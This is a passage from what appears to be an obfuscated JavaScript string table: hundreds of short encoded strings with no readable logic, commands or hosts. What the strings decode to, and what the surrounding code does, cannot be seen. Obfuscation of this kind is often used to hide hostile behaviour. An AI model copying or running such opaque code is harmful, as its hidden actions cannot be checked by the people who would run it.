ZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3c